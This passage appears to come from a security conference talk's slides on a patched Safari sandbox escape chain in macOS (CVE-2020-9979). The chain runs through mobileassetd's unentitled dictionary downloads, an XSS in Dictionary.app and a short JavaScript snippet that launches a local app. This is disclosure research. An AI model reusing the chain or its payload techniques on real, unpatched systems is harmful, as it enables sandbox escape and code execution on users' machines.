- First fetch the ASAsset that we want to replace
	- - [ASAssetQuery initWithAssetType:]
- Update its attributes
- Invoke download method
	- -[ASAsset beginDownloadWithOptions:]

#### CVE-2020-9979: We Got Trust Issue

- mobileassetd service is accessible by WebContent sandbox
	- (global-name "com.apple.mobileassetd")
- To update certain resource, the caller needs an entitlement
	- com.apple.private.assets.accessible-asset-types
	- The value is an array of all asset types string
- Some resources don't require the entitlement
	- com.apple.MobileAsset.DictionaryServices.dictionaryOS
	- Hard-coded in MobileAsset!\_\_\_isAssetTypeWhitelisted\_block\_invoke
- In this way, we can download from arbitrary remote URL and replace any dictionaries
- Bonus: mobileassetd doesn't set com. apple. quarantine flag to them

### **Dictionary App**

- One of the built-in apps come with macOS
- *● Get definitions of words and phrases from a variety of sources*
- Some local HTML and JavaScript in a WebView
	- The url is file:///
- Now we've sent XSS payload from Safari to **Dictionary**



#### Arbitrary File Execution

```
const a = document.createElement('a');
a.href = 'file:///Applications/Calculator.app';
a.click()
```

```
works
```
**location =** 'file:///Applications/Calculator.app'; nothing happened



# How could this even happen?

#### Local File Execution

-[DictionaryController webView:decidePolicyForNavigationAction:request:frame:decisionListener:]:

element = action[WebActionElementKey]; url = element[WebElementLinkURLKey]; if (!url)

url = action[WebActionOriginalURLKey];



Not for location redirection

#### Local File Execution

**if (![scheme isEqualToString:@"dictionary"] &&**

 **![scheme isEqualToString:@"x-dictionary"]) {**

 **if (![v45 hasPrefix:@"com.apple.dictionary.Wikipedia"] ||**

 **[scheme isEqualToString:@"http"] || [scheme isEqualToString:@"https"]) { [[NSWorkspace sharedWorkspace] openURL:url];**

#### Local File Execution

**if (![scheme isEqualToString:@"dictionary"] &&**

 **![scheme isEqualToString:@"x-dictionary"]) {**

 **if (![v45 hasPrefix:@"com.apple.dictionary.Wikipedia"] ||**

 **[scheme isEqualToString:@"http"] || [scheme isEqualToString:@"https"]) {**

 **[[NSWorkspace sharedWorkspace] openURL:url];**

- Well-known vector for opening local apps and files
- When the file URL points to an app bundle, it gets executed by **LaunchService** 
	- $\circ$  The file must not have com.apple.quarantine flag
- The new process does not inherit sandbox profile from Dictionary.app

#### How do we jump to Dictionary?



#### Obviously we can't use URL this way



#### How do we jump to Dictionary?



There is an IPC in WebKit that can open a dictionary lookup window



● Create text selection

ExploitStage1

● Create text selection



- Create text selection
- Run WebKit (JavaScriptCore) exploit

shellcode



- Create text selection
- Run WebKit (JavaScriptCore) exploit
- Exploit mobileassetd to download malicious dictionary





- Create text selection
- Run WebKit (JavaScriptCore) exploit
- Exploit mobileassetd to download malicious dictionary
- Send IPC to perform lookup
	- WebKit::WebPage::performDictionaryLo okupOfCurrentSelection()



- Create text selection
- Run WebKit (JavaScriptCore) exploit
- Exploit mobileassetd to download malicious dictionary
- Send IPC to perform lookup
	- WebKit::WebPage::performDictionaryLo okupOfCurrentSelection()

LookupViewService overlay

ExploitStage1 (XSS Payload 1)



- Create text selection
- Run WebKit (JavaScriptCore) exploit
- Exploit mobileassetd to download malicious dictionary
- Send IPC to perform lookup
	- WebKit::WebPage::performDictionaryLo okupOfCurrentSelection()
- LookupViewService opens Dictionary.app without confirmation



 $location =$  $dict://Exploitstage2$ 



- Create text selection
- Run WebKit (JavaScriptCore) exploit
- Exploit mobileassetd to download malicious dictionary
- Send IPC to perform lookup
	- WebKit::WebPage::performDictionaryLo okupOfCurrentSelection()
- LookupViewService opens Dictionary.app without confirmation
- Dictionary.app loads malicious script



- Create text selection
- Run WebKit (JavaScriptCore) exploit
- Exploit mobileassetd to download malicious dictionary
- Send IPC to perform lookup
	- WebKit::WebPage::performDictionaryLo okupOfCurrentSelection()
- LookupViewService opens Dictionary.app without confirmation
- Dictionary.app loads malicious script
- Dictionary.app executes the final payload outside the sandbox



b,

(6) (元) Tue \$21 PM Q III



### **Summary**

- Inject JavaScript to privileged process
- Possible Vectors
	- URL Schemes: sometimes you don't need initial renderer RCE
	- XPC or MIG
	- WebKit IPC
- Privileged WebView
	- Delegates on resource loading, navigation, file download, etc.
	- JavaScriptCore to ObjectiveC bridges
	- file:/// domain and WebKitAllowUniversalAccessFromFileURLs UXSS
	- Able to silently open more URL schemes than Safari

#### Takeaways

- Desktop operating systems have complex attack surfaces that beyond imagination
- Legacy components may lower your security baseline
- Safari sandbox escape with zero memory corruption

